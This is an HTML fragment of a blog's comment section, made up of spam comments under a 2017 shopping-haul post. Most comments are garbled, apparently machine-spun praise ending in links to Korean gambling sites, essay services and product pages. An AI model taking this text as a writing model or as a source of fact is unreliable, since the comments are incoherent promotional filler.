class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04340423160282766360" rel="nofollow">asddasdd</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1643632308947#c3965357030835135168">January 31, 2022 at 8:31&#8239;PM</a></span></div><p class="comment-content">hello, i do think your website could possibly be having browser compatibility troubles. On every occasion i take a look at your internet site in safari, it seems first-rate however, whilst opening in internet explorer, it&#8217;s got some overlapping issues. I sincerely desired to present you a quick heads up! Other than that, splendid blog! You&#8217;re so thrilling! I do now not assume i&#8217;ve actually study something like that earlier than. So first rate to find out another man or woman with some unique thoughts in this subject matter. Significantly.. Thank you for beginning this up. This internet website is one aspect this is wanted at the internet, someone with a chunk of originality! <a href="https://www.evernote.com/shard/s573/sh/5b6c25cf-b60c-d280-54f7-042128ca92a4/ee6acd70a05242c3c5f6ce89d2150c04" rel="nofollow">꽁머니</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3965357030835135168">Reply</a><span class="item-control blog-admin blog-admin pid-823388203"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3965357030835135168">Delete</a></span></span></div><div class="comment-replies"><div id="c3965357030835135168-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3965357030835135168-ra" class="thread-chrome thread-expanded"><div></div><div id="c3965357030835135168-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3965357030835135168">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3965357030835135168-ce"></div></li><li class="comment" id="c3502138733616332502"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02488815087515651302" rel="nofollow">Smith Karl</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1643634771721#c3502138733616332502">January 31, 2022 at 9:12&#8239;PM</a></span></div><p class="comment-content">i&#8217;m actually enjoying the layout and layout of your website online. It&#8217;s a completely smooth on the eyes which makes it plenty greater satisfactory for me to come back right here and go to greater regularly. Did you hire out a developer to create your topic? First-rate paintings! Thanks for your publish, i search for such article alongside time, today i locate it subsequently. This publish deliver me plenty of advise it&#39;s far very useful for me . Hello, the entirety goes sound right here and ofcourse each one is sharing information, that&#8217;s virtually high-quality, keep up writing. Such a very beneficial article. Very interesting to read this text. I would like to thank you for the efforts you had made for penning this amazing article. <a href="https://newsportsweb.com/easy-ways-to-win-at-roulette/" rel="nofollow">스포츠토토</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3502138733616332502">Reply</a><span class="item-control blog-admin blog-admin pid-1689425426"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3502138733616332502">Delete</a></span></span></div><div class="comment-replies"><div id="c3502138733616332502-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3502138733616332502-ra" class="thread-chrome thread-expanded"><div></div><div id="c3502138733616332502-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3502138733616332502">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3502138733616332502-ce"></div></li><li class="comment" id="c3481493942241950019"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12701361613255686602" rel="nofollow">Jackson mona</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1643636393720#c3481493942241950019">January 31, 2022 at 9:39&#8239;PM</a></span></div><p class="comment-content">i certainly inspired after examine this because of some quality work and informative mind. I simply wanna say way to the writer and wish you all the high-quality for coming!. We at specific submission. We have our capacity in each type of online task assist which includes dissertation writing, essay writing, venture composing, studies idea writing, admission essay composing, coursework composing and lots of extra. Tremendous weblog i visit this weblog it&#8217;s without a doubt excellent. The important component is that during this weblog content written truly and understandable. The content material of facts may be very informative. Thanks for sharing! In case you are the use of a garmin explicit device, an update will offer you more recent capabilities due to the fact the enterprise always works on developing their older features to give clients a better enjoy. <a href="https://nyrthos21.myshowroom.se/%ec%a0%84%eb%ac%b8%ea%b0%80%ec%b2%98%eb%9f%bc-%ec%b9%b4%ec%a7%80%eb%85%b8-%ea%b2%8c%ec%9e%84%ec%97%90-%eb%8f%84%ec%9b%80%ec%9d%b4-%eb%90%98%eb%8a%94-10%ea%b0%80%ec%a7%80-%ec%95%84%ec%9d%b4%eb%94%94/" rel="nofollow">헤이먹튀</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3481493942241950019">Reply</a><span class="item-control blog-admin blog-admin pid-1732636119"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3481493942241950019">Delete</a></span></span></div><div class="comment-replies"><div id="c3481493942241950019-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3481493942241950019-ra" class="thread-chrome thread-expanded"><div></div><div id="c3481493942241950019-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3481493942241950019">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3481493942241950019-ce"></div></li><li class="comment" id="c8272893749169299923"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04340423160282766360" rel="nofollow">asddasdd</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1643643449648#c8272893749169299923">January 31, 2022 at 11:37&#8239;PM</a></span></div><p class="comment-content">i am also commenting to make you apprehend what a wonderful experience my friend&#8217;s baby won reading your webblog. She found out so many things, with the inclusion of what it is like to have a wonderful giving character to make men and women completely fully hold close a few intricate concern depend. You undoubtedly handed readers&#8217; expected effects. Thanks for providing those awesome, wholesome, instructional as well as fun thoughts on your topic to emily. Its like you read my mind! You seem to realize so much approximately this, like you wrote the ebook in it or some thing. I assume that you can do with some snap shots to force the message domestic a chunk, however as opposed to that, that is amazing blog. An brilliant read. I&#8217;ll surely be returned. You cann&#8217;t believe absolutely how lots time i had spent for this info! Thank you! <a href="https://premisoletura.wordpress.com/" rel="nofollow">먹튀패스</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8272893749169299923">Reply</a><span class="item-control blog-admin blog-admin pid-823388203"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8272893749169299923">Delete</a></span></span></div><div class="comment-replies"><div id="c8272893749169299923-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8272893749169299923-ra" class="thread-chrome thread-expanded"><div></div><div id="c8272893749169299923-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8272893749169299923">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8272893749169299923-ce"></div></li><li class="comment" id="c7872017163912930311"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05714595847223234742" rel="nofollow">Abdullah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1645076688442#c7872017163912930311">February 17, 2022 at 1:44&#8239;PM</a></span></div><p class="comment-content">The article provide you some interesting information on shopping centres, shopping malls, discount shopping in the British Columbia, Canada. <a href="https://www.etsy.com/uk/shop/TheMugShopgiftsCo" rel="nofollow">respect my authoritah</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7872017163912930311">Reply</a><span class="item-control blog-admin blog-admin pid-156323029"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7872017163912930311">Delete</a></span></span></div><div class="comment-replies"><div id="c7872017163912930311-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7872017163912930311-ra" class="thread-chrome thread-expanded"><div></div><div id="c7872017163912930311-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7872017163912930311">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7872017163912930311-ce"></div></li><li class="comment" id="c9150609560615568078"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1645250484776#c9150609560615568078">February 19, 2022 at 2:01&#8239;PM</a></span></div><p class="comment-content">The article provide you some interesting information on shopping centres, shopping malls, discount shopping in the British Columbia, Canada. <a href="https://www.zongheng3d.com/" rel="nofollow">3D PRINTING MACHINE</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9150609560615568078">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/9150609560615568078">Delete</a></span></span></div><div class="comment-replies"><div id="c9150609560615568078-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9150609560615568078-ra" class="thread-chrome thread-expanded"><div></div><div id="c9150609560615568078-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9150609560615568078">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9150609560615568078-ce"></div></li><li class="comment" id="c6515730964324102964"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15492267298409903267" rel="nofollow">mujeeb abbasi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1646131814854#c6515730964324102964">March 1, 2022 at 6:50&#8239;PM</a></span></div><p class="comment-content">There are positive signs that online shopping and e-commerce is gaining popularity in India. More and more people are buying online in India. In fact, Indians have every chance to become biggest online spenders in the near future. Online shopping is well suited for Indians. If you are an Indian and is still skeptical about shopping online, this article explains benefits of buying online in India. <a href="https://wiztek.co.za/" rel="nofollow">best online computer store south africa</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6515730964324102964">Reply</a><span class="item-control blog-admin blog-admin pid-502146774"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6515730964324102964">Delete</a></span></span></div><div class="comment-replies"><div id="c6515730964324102964-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6515730964324102964-ra" class="thread-chrome thread-expanded"><div></div><div id="c6515730964324102964-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6515730964324102964">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6515730964324102964-ce"></div></li><li class="comment" id="c168374605947943360"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13592999773066170502" rel="nofollow">hassan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1646217469954#c168374605947943360">March 2, 2022 at 6:37&#8239;PM</a></span></div><p class="comment-content">Schools across the globe are going through a growth spurt of sorts, which is both painful and unavoidable. I&#39;m talking, of course, about technology integration. Maybe your class is using a COW (Computer on Wheels) cart once a week or maybe every student in your school is suddenly holding an iPad and administrators are throwing around the dreaded phrase &quot;going paperless.&quot; <a href="https://organicranking.co.uk/" rel="nofollow">marketing agency london</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="168374605947943360">Reply</a><span class="item-control blog-admin blog-admin pid-1556545660"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/168374605947943360">Delete</a></span></span></div><div class="comment-replies"><div id="c168374605947943360-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c168374605947943360-ra" class="thread-chrome thread-expanded"><div></div><div id="c168374605947943360-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="168374605947943360">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c168374605947943360-ce"></div></li><li class="comment" id="c8257697399210217424"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05406433961310228833" rel="nofollow">dgdfgerg</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1646900723579#c8257697399210217424">March 10, 2022 at 4:25&#8239;PM</a></span></div><p class="comment-content">I have read your article; it is very informative and helpful for me. I admire the valuable information you offer in your articles. Thanks for posting it. Your content is nothing short of brilliant in many ways. I think this is engaging and eye-opening material. Thank you so much for caring about your content and your readers. This is a wonderful article, Given so much info in it, These type of articles keeps the users interest in the website, and keep on sharing more ... good luck . Great info! I recently came across your blog and have been reading along. I thought I would leave my first comment. I don&#8217;t know what to say except that I have <a href="https://scottchasserot.com/" rel="nofollow">먹튀검증</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8257697399210217424">Reply</a><span class="item-control blog-admin blog-admin pid-1036665967"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8257697399210217424">Delete</a></span></span></div><div class="comment-replies"><div id="c8257697399210217424-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8257697399210217424-ra" class="thread-chrome thread-expanded"><div></div><div id="c8257697399210217424-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8257697399210217424">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8257697399210217424-ce"></div></li><li class="comment" id="c2621930782390083069"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17101070043454401416" rel="nofollow">Robert11</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1646909560264#c2621930782390083069">March 10, 2022 at 6:52&#8239;PM</a></span></div><p class="comment-content">A lower level of stress can be relieved with some activities. However, excessive stress can affect the daily life of the students along with their mental and physical health. If you are also a student and feeling stressed due to academic reasons then contact online assignment help services today. I definitely enjoying every little bit of it. It is a great website and nice share. I want to thank you. Good job! You guys do a great blog, and have some great contents. Keep up the good work. Wow, excellent post. I&#39;d like to draft like this too - taking time and real hard work to make a great article. This post has encouraged me to write some posts that I am going to write soon. <a href="http://sites.simbla.com/a6f2fef1-2aea-ed34-0f0c-d51f52413b06/" rel="nofollow">토토SOS</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2621930782390083069">Reply</a><span class="item-control blog-admin blog-admin pid-1264687028"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2621930782390083069">Delete</a></span></span></div><div class="comment-replies"><div id="c2621930782390083069-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2621930782390083069-ra" class="thread-chrome thread-expanded"><div></div><div id="c2621930782390083069-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2621930782390083069">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2621930782390083069-ce"></div></li><li class="comment" id="c2656741487884068819"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14291023050962737969" rel="nofollow">ddssddss</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1646919506034#c2656741487884068819">March 10, 2022 at 9:38&#8239;PM</a></span></div><p class="comment-content">What I don&#39;t comprehended is very you&#39;re currently not actually substantially more all around preferred than you might be presently. You&#39;re extremely shrewd. You understand along these lines significantly with regards to this subject, created me as far as it matters for me envision it from such countless different points. Its like people are not included except if it is one thing to do with Girl crazy! Your individual stuffs extraordinary. Continuously handle it up! You are very much appreciated than you may be at this moment. <a href="https://totolord.com/" rel="nofollow">토토사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2656741487884068819">Reply</a><span class="item-control blog-admin blog-admin pid-355819320"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2656741487884068819">Delete</a></span></span></div><div class="comment-replies"><div id="c2656741487884068819-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2656741487884068819-ra" class="thread-chrome thread-expanded"><div></div><div id="c2656741487884068819-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2656741487884068819">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2656741487884068819-ce"></div></li><li class="comment" id="c5078173251024351949"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16104207940244097461" rel="nofollow">SEO CANADA</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1647335434948#c5078173251024351949">March 15, 2022 at 5:10&#8239;PM</a></span></div><p class="comment-content">Excellent post. I was checking continuously this blog and I am impressed! Very useful info specifically the last part&#160; <a href="https://aceminerspro.com/canaan-avalon-1246-83th-bitcoin-miner-asic-miner-3155w-crypto-mining-machine/" rel="nofollow">canaan avalon 1246</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5078173251024351949">Reply</a><span class="item-control blog-admin blog-admin pid-342533742"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5078173251024351949">Delete</a></span></span></div><div class="comment-replies"><div id="c5078173251024351949-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5078173251024351949-ra" class="thread-chrome thread-expanded"><div></div><div id="c5078173251024351949-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5078173251024351949">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5078173251024351949-ce"></div></li><li class="comment" id="c1380954550856799674"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07236256523803922680" rel="nofollow">Rosy rose</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1647417224183#c1380954550856799674">March 16, 2022 at 3:53&#8239;PM</a></span></div><p class="comment-content">gorgeous article. That blog submit impinges on a whole lot of instant want conflicts of the cutting-edge subculture. You can not be uninvolved to help you a number of these conflicts. It weblog post presents ideas or even innovative standards. Rather insightful or even beneficial. After studying your article i was surprised. I know which you explain it thoroughly. And i desire that different readers may even experience how i feel after analyzing your article. Higher than common data, gainful and sensational framework, as provide well completed with wise contemplations and mind, clusters of first rate records and idea, both of which i require, by means of virtue of provide such an obliging information right here. You have got lifted a primary offspring.. Blesss for the use of.. I&#39;d need to consider higher most recent exchanges from this blog.. Preserve posting.. I experience extremely pleased to have visible your web page web page and expect this sort of large range of all of the greater engaging occasions perusing here. A great deal appreciated yet again for each one of the factors of interest. We&#39;re actually grateful for your weblog put up. You will find a number of methods after touring your put up. I was exactly looking for. Thank you for such post and please preserve it up. Superb work. I really respect this publish. I have been looking everywhere for this! Thank goodness i found it on bing. You have made my day! Thank you once more . This is very interesting content! I have very well loved studying your factors and have come to the conclusion which you are proper approximately many of them. You&#39;re high-quality . Your website has a tremendous post and text corona is serious round the sector, so be cautious along with your fitness and join it frequently inside the future. It&#8217;s very informative and you&#39;re manifestly very knowledgeable on this place. You have got opened my eyes to various views in this subject matter with exciting and stable content. Admire it for all of your efforts that you have placed on this. Very interesting info . First-rate realtor close to dallas-fort really worth ----hey you ought to get social media plugins in your posts. I was searching out the &#8216;like&#8217; button however couldn&#8217;t discover it. You have were given a top notch weblog here! Do you want to make some invite posts in this little blog? Net mail ---------------------exceptional submit. I look at something more difficult on definitely unique blogs ordinary. Thank you for taking the time to speak about this, i experience strongly approximately it and love mastering greater on this subject matter. If feasible, as you advantage know-how, might you thoughts updating your blog with more facts? It&#39;s miles extremely beneficial for me <a href="https://totosinsa.nethouse.ru/" rel="nofollow">안전놀이터</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1380954550856799674">Reply</a><span class="item-control blog-admin blog-admin pid-2040109942"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1380954550856799674">Delete</a></span></span></div><div class="comment-replies"><div id="c1380954550856799674-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1380954550856799674-ra" class="thread-chrome thread-expanded"><div></div><div id="c1380954550856799674-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1380954550856799674">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1380954550856799674-ce"></div></li><li class="comment" id="c3654636045556438699"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11681893935539272133" rel="nofollow">andy smith</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1647419052170#c3654636045556438699">March 16, 2022 at 4:24&#8239;PM</a></span></div><p class="comment-content">Hello, I do believe your web site may be having browser compatibility issues. When I look at your web site in Safari, it looks fine however, if opening in Internet Explorer, it&#8217;s got some overlapping issues. I just wanted to give you a quick heads up! Besides that, great site! I blog often and I seriously appreciate your content. This great article has truly peaked my interest. I am going to take a note of your blog and keep checking for new details about once a week. I subscribed to your Feed too. This is a great tip especially to those new to the blogosphere. Simple but very precise info&#8230; Thanks for sharing this one. A must read article! <a href="https://politicadeverdade.com/aaa/" rel="nofollow">안전한놀이터찾는법</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3654636045556438699">Reply</a><span class="item-control blog-admin blog-admin pid-1466012628"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3654636045556438699">Delete</a></span></span></div><div class="comment-replies"><div id="c3654636045556438699-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3654636045556438699-ra" class="thread-chrome thread-expanded"><div></div><div id="c3654636045556438699-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3654636045556438699">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3654636045556438699-ce"></div></li><li class="comment" id="c2571187697903264436"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16104207940244097461" rel="nofollow">SEO CANADA</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1647443204752#c2571187697903264436">March 16, 2022 at 11:06&#8239;PM</a></span></div><p class="comment-content">Your topic is very great and useful for us&#8230; thank you <a href="https://aceminerspro.com/bitmain-antminer-s19-pro-110th-s-asic-miner-3250w-bitcoin-psu-intergrated/" rel="nofollow">bitmain antminer s19 pro</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2571187697903264436">Reply</a><span class="item-control blog-admin blog-admin pid-342533742"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2571187697903264436">Delete</a></span></span></div><div class="comment-replies"><div id="c2571187697903264436-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2571187697903264436-ra" class="thread-chrome thread-expanded"><div></div><div id="c2571187697903264436-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2571187697903264436">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2571187697903264436-ce"></div></li><li class="comment" id="c8709551108599141361"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15565123391102667684" rel="nofollow">gjhh</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1647497606901#c8709551108599141361">March 17, 2022 at 2:13&#8239;PM</a></span></div><p class="comment-content">That is a really good tip especially to those new to the blogosphere..Simple but very precise info? Many thanks for sharing this one..Way cool! Some very valid points! I appreciate you writing this article and also the rest of the website is also very good. <a href="https://en.gravatar.com/fknapredak10" rel="nofollow">먹튀폴리스</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8709551108599141361">Reply</a><span class="item-control blog-admin blog-admin pid-1066500827"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8709551108599141361">Delete</a></span></span></div><div class="comment-replies"><div id="c8709551108599141361-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8709551108599141361-ra" class="thread-chrome thread-expanded"><div></div><div id="c8709551108599141361-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8709551108599141361">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8709551108599141361-ce"></div></li><li class="comment" id="c3689197141134412039"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07236256523803922680" rel="nofollow">Rosy rose</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1647497854291#c3689197141134412039">March 17, 2022 at 2:17&#8239;PM</a></span></div><p class="comment-content">This site certainly has all of the information I needed about this subject and didnít know who to ask.I truly love this blog article.Thanks Again and again. Will read on..This site certainly has all of the information I needed about this subject and didnít know who to ask. <a href="https://shopthehotdeals.com/megaslot/" rel="nofollow">메가슬롯 가입코드</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3689197141134412039">Reply</a><span class="item-control blog-admin blog-admin pid-2040109942"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3689197141134412039">Delete</a></span></span></div><div class="comment-replies"><div id="c3689197141134412039-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3689197141134412039-ra" class="thread-chrome thread-expanded"><div></div><div id="c3689197141134412039-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3689197141134412039">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3689197141134412039-ce"></div></li><li class="comment" id="c2285439856588877187"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09779802132699092038" rel="nofollow">4 LIE</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1648109943011#c2285439856588877187">March 24, 2022 at 4:19&#8239;PM</a></span></div><p class="comment-content">Marriage is a long and protracted road. There are many years ahead of the bride and groom after they say, &quot;I do&quot;. Many things are going to happen and much &#39;water is going to pass under the bridge&#39;. &quot; I want to marry a beautiful girl.&quot; This is the heart&#39;s desire of most men. Conversely, many of these wannabe husbands do not know the basics of beauty. <a href="https://royalretreat.net/maderotherapy-or-cellulite-treatment-in-dubai/" rel="nofollow">maderotherapy</a><br></p><span 